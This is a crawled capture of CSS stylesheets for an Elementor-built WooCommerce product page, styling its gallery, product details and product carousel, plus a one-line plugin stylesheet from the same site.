body_size: 1620
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:start;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:start;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.4.0
body_size: -204
content:
.dce-field-input-wrapper .input-icons,.elementor-select-wrapper .input-icons{position:absolute;z-index:100}
